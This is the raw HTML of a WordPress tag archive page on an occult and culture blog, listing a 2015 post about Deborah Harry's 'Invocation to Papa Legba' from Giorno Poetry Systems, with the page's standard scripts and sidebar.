

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zeroequalstwo.net/tag/papa-legba/
body_size: 9753
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/WebSite">
<head>
	<title>#Papa Legba &#8211; Zero Equals Two!</title>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zeroequalstwo.net/xmlrpc.php">


	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Feed" href="https://zeroequalstwo.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Comments Feed" href="https://zeroequalstwo.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; #Papa Legba Tag Feed" href="https://zeroequalstwo.net/tag/papa-legba/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zeroequalstwo.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://zeroequalstwo.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://zeroequalstwo.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='athemes-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-symbols-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/athemes-symbols.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-bootstrap-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-style-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='athemes-style-inline-css' type='text/css'>
.site-title a { color: ; }
.entry-title, .entry-title a { color: #333333; }
body { color: #333333; }

</style>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/bootstrap.min.js?ver=6.2.8' id='athemes-bootstrap-js-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/hoverIntent.js?ver=6.2.8' id='athemes-superfish-hoverIntent-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/superfish.js?ver=6.2.8' id='athemes-superfish-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/settings.js?ver=6.2.8' id='athemes-settings-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga' id='googleanalytics-platform-sharethis-js'></script>

<!-- OG: 3.2.3 -->
<meta property="og:type" content="website"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Zero Equals Two!"><meta property="og:url" content="https://zeroequalstwo.net/tag/papa-legba/"><meta property="og:title" content="#Papa Legba &#8211; Zero Equals Two!">

<meta property="twitter:partner" content="ogwp"><meta property="twitter:title" content="#Papa Legba &#8211; Zero Equals Two!"><meta property="twitter:url" content="https://zeroequalstwo.net/tag/papa-legba/">
<meta itemprop="name" content="#Papa Legba &#8211; Zero Equals Two!"><meta itemprop="tagline" content="A Blog on Magick, Culture, and Freedom managed by members of the Ordo Templi Orientis.">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://zeroequalstwo.net/wp-json/" /><link rel="alternate" type="application/json" href="https://zeroequalstwo.net/wp-json/wp/v2/tags/769" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zeroequalstwo.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zeroequalstwo.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<!--[if lt IE 9]>
<script src="https://zeroequalstwo.net/wp-content/themes/fashionistas/js/html5shiv.js"></script>
<![endif]-->
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-56484833-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
</head>

<body class="archive tag tag-papa-legba tag-769 group-blog">

	<nav id="top-navigation" class="main-navigation" role="navigation">
		<div class="clearfix container">
			<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
		</div>
	<!-- #top-navigation --></nav>

	<header id="masthead" class="clearfix container site-header" role="banner">
		<div class="site-branding">
							<a href="https://zeroequalstwo.net/" title="Zero Equals Two!"><img src="https://zeroequalstwo.net/wp-content/uploads/2025/10/Z2_small_plain_horz_sm.png" alt="Zero Equals Two!" /></a>
					<!-- .site-branding --></div>

					<!-- #masthead --></header>

	<nav id="main-navigation" class="container main-navigation" role="navigation">
		<a href="#main-navigation" class="nav-open">Menu</a>
		<a href="#" class="nav-close">Close</a>
		<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
	<!-- #main-navigation --></nav>

	<div id="main" class="site-main">
		<div class="clearfix container">
	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					#Papa Legba				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-4006" class="clearfix post-4006 post type-post status-publish format-standard has-post-thumbnail hentry category-music category-religion-2 tag-debbie-harry tag-giorno-poety-systems tag-papa-legba">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://zeroequalstwo.net/deborah-harry-invocation-to-papa-legba/" rel="bookmark">Deborah Harry &#8211; Invocation to Papa Legba</a></h2>

				<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/deborah-harry-invocation-to-papa-legba/" rel="bookmark"><time class="entry-date published updated" datetime="2015-07-07T18:00:13-04:00">July 7, 2015</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/frater-lux-ad-mundi/">Frater Lux Ad Mundi</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/deborah-harry-invocation-to-papa-legba/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
			<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<a href="https://zeroequalstwo.net/deborah-harry-invocation-to-papa-legba/" title="Deborah Harry &#8211; Invocation to Papa Legba" >
				<img width="251" height="250" src="https://zeroequalstwo.net/wp-content/uploads/2015/06/Like-A-Girl.jpg" class="attachment-thumb-featured size-thumb-featured wp-post-image" alt="" decoding="async" srcset="https://zeroequalstwo.net/wp-content/uploads/2015/06/Like-A-Girl.jpg 450w, https://zeroequalstwo.net/wp-content/uploads/2015/06/Like-A-Girl-150x150.jpg 150w, https://zeroequalstwo.net/wp-content/uploads/2015/06/Like-A-Girl-300x298.jpg 300w" sizes="(max-width: 251px) 100vw, 251px" />			</a>
		</div>
		

			<div class="entry-summary">
			<p>Giorno Poetry Systems was an American artist collective, record label, and non-profit organisation founded by poet and performance artist John Giorno. The label released albums perodically throughout the 1980s. Many of these albums included early recordings by later-prominent performers such as&hellip; <a href="https://zeroequalstwo.net/deborah-harry-invocation-to-papa-legba/" class="more-link">Continue Reading <span class="meta-nav">&rarr;</span></a></p>
		<!-- .entry-summary --></div>
	
	<footer class="entry-meta entry-footer">
								<span class="cat-links">
				<i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/music/" rel="category tag">Music</a>, <a href="https://zeroequalstwo.net/category/religion-2/" rel="category tag">Religion</a>			</span>
			
						<span class="tags-links">
				<i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/debbie-harry/" rel="tag">#Debbie Harry</a>, <a href="https://zeroequalstwo.net/tag/giorno-poety-systems/" rel="tag">#Giorno Poety Systems</a>, <a href="https://zeroequalstwo.net/tag/papa-legba/" rel="tag">#Papa Legba</a>			</span>
						<!-- .entry-meta --></footer>
<!-- #post-4006--></article>
			
			
		
		</div><!-- #content -->
	</section><!-- #primary -->

<div id="widget-area-2" class="site-sidebar widget-area" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://zeroequalstwo.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://zeroequalstwo.net/detrital-zircon-apatite-fingerprinting-challenges-glacial-transport-of-stonehenges-megaliths/">Detrital zircon–apatite fingerprinting challenges glacial transport of Stonehenge’s megaliths</a>
											<span class="post-date">January 26, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/new-video-from-sympathy-for-the-beast/">New Video From Sympathy For The Beast</a>
											<span class="post-date">January 23, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/pam-grossmans-magic-maker-the-enchanted-path-to-creativity/">Pam Grossman&#8217;s Magic Maker The Enchanted Path to Creativity</a>
											<span class="post-date">January 22, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/rock-art-from-at-least-67800-years-ago-in-sulawesi/">Rock art from at least 67,800 years ago in Sulawesi</a>
											<span class="post-date">January 21, 2026</span>
									</li>
											<li>
					<a href="https://zeroequalstwo.net/video-walk-thru-of-the-journey-of-boleskine-house-from-ruins-to-restoration/">Video Walk Thru of the Journey of Boleskine House from Ruins to Restoration</a>
											<span class="post-date">January 20, 2026</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://zeroequalstwo.net/category/academicresearch/">Academic/Research</a> (389)
</li>
	<li class="cat-item cat-item-626"><a href="https://zeroequalstwo.net/category/anthropology/">Anthropology</a> (250)
</li>
	<li class="cat-item cat-item-6"><a href="https://zeroequalstwo.net/category/archaeology/">Archaeology</a> (629)
</li>
	<li class="cat-item cat-item-26"><a href="https://zeroequalstwo.net/category/art/">Art</a> (929)
</li>
	<li class="cat-item cat-item-4"><a href="https://zeroequalstwo.net/category/books/">Books</a> (1,211)
</li>
	<li class="cat-item cat-item-38"><a href="https://zeroequalstwo.net/category/crowley/">Crowley</a> (795)
</li>
	<li class="cat-item cat-item-39"><a href="https://zeroequalstwo.net/category/egyptology/">Egyptology</a> (122)
</li>
	<li class="cat-item cat-item-149"><a href="https://zeroequalstwo.net/category/film-2/">Film</a> (168)
</li>
	<li class="cat-item cat-item-49"><a href="https://zeroequalstwo.net/category/food/">Food</a> (413)
</li>
	<li class="cat-item cat-item-5"><a href="https://zeroequalstwo.net/category/guest/">Guest</a> (4)
</li>
	<li class="cat-item cat-item-819"><a href="https://zeroequalstwo.net/category/history-2/">History</a> (224)
</li>
	<li class="cat-item cat-item-348"><a href="https://zeroequalstwo.net/category/law/">Law</a> (23)
</li>
	<li class="cat-item cat-item-148"><a href="https://zeroequalstwo.net/category/magick-2/">Magick</a> (1,943)
</li>
	<li class="cat-item cat-item-2"><a href="https://zeroequalstwo.net/category/music/">Music</a> (641)
</li>
	<li class="cat-item cat-item-1988"><a href="https://zeroequalstwo.net/category/mysticism/">Mysticism</a> (137)
</li>
	<li class="cat-item cat-item-716"><a href="https://zeroequalstwo.net/category/myth/">Myth</a> (187)
</li>
	<li class="cat-item cat-item-1972"><a href="https://zeroequalstwo.net/category/news/">News</a> (8)
</li>
	<li class="cat-item cat-item-1974"><a href="https://zeroequalstwo.net/category/o-t-o/">O.T.O.</a> (41)
</li>
	<li class="cat-item cat-item-579"><a href="https://zeroequalstwo.net/category/occulthistory/">Occult History</a> (1,159)
</li>
	<li class="cat-item cat-item-1796"><a href="https://zeroequalstwo.net/category/politics/">Politics</a> (51)
</li>
	<li class="cat-item cat-item-35"><a href="https://zeroequalstwo.net/category/religion-2/">Religion</a> (1,407)
</li>
	<li class="cat-item cat-item-45"><a href="https://zeroequalstwo.net/category/science/">Science</a> (324)
</li>
	<li class="cat-item cat-item-50"><a href="https://zeroequalstwo.net/category/sex/">Sex</a> (690)
</li>
	<li class="cat-item cat-item-1971"><a href="https://zeroequalstwo.net/category/tarot/">Tarot</a> (30)
</li>
	<li class="cat-item cat-item-1797"><a href="https://zeroequalstwo.net/category/television/">Television</a> (12)
</li>
	<li class="cat-item cat-item-1633"><a href="https://zeroequalstwo.net/category/travel/">Travel</a> (11)
</li>
	<li class="cat-item cat-item-1"><a href="https://zeroequalstwo.net/category/uncategorized/">Uncategorized</a> (1,690)
</li>
	<li class="cat-item cat-item-577"><a href="https://zeroequalstwo.net/category/wine-2/">Wine</a> (68)
</li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://zeroequalstwo.net/2026/01/'> January 2026 &nbsp;(17)</option>
	<option value='https://zeroequalstwo.net/2025/12/'> December 2025 &nbsp;(23)</option>
	<option value='https://zeroequalstwo.net/2025/11/'> November 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/10/'> October 2025 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2025/09/'> September 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/08/'> August 2025 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2025/07/'> July 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/06/'> June 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/05/'> May 2025 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2025/04/'> April 2025 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2025/03/'> March 2025 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2025/02/'> February 2025 &nbsp;(19)</option>
	<option value='https://zeroequalstwo.net/2025/01/'> January 2025 &nbsp;(21)</option>
	<option value='https://zeroequalstwo.net/2024/12/'> December 2024 &nbsp;(22)</option>
	<option value='https://zeroequalstwo.net/2024/11/'> November 2024 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2024/10/'> October 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/09/'> September 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/08/'> August 2024 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2024/07/'> July 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2024/06/'> June 2024 &nbsp;(30)</option>
	<option value='https://zeroequalstwo.net/2024/05/'> May 2024 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2024/04/'> April 2024 &nbsp;(20)</option>
	<option value='https://zeroequalstwo.net/2024/03/'> March 2024 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2024/02/'> February 2024 &nbsp;(33)</option>
	<option value='https://zeroequalstwo.net/2024/01/'> January 2024 &nbsp;(24)</option>
	<option value='https://zeroequalstwo.net/2023/12/'> December 2023 &nbsp;(28)</option>
	<option value='https://zeroequalstwo.net/2023/11/'> November 2023 &nbsp;(25)</option>
	<option value='https://zeroequalstwo.net/2023/10/'> October 2023 &nbsp;(36)</option>
	<option value='https://zeroequalstwo.net/2023/09/'> September 2023 &nbsp;(31)</option>
	<option value='https://zeroequalstwo.net/2023/08/'> August 2023 &nbsp;(29)</option>
	<option value='https://zeroequalstwo.net/2023/07/'> July 2023 &nbsp;(27)</option>
	<option value='https://zeroequalstwo.net/2023/06/'> June 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/05/'> May 2023 &nbsp;(39)</option>
	<option value='https://zeroequalstwo.net/2023/04/'> April 2023 &nbsp;(26)</option>
	<option value='https://zeroequalstwo.net/2023/03/'> March 2023 &nbsp;(37)</option>
	<option value='https://zeroequalstwo.net/2023/02/'> February 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2023/01/'> January 2023 &nbsp;(35)</option>
	<option value='https://zeroequalstwo.net/2022/12/'> December 2022 &nbsp;(34)</option>
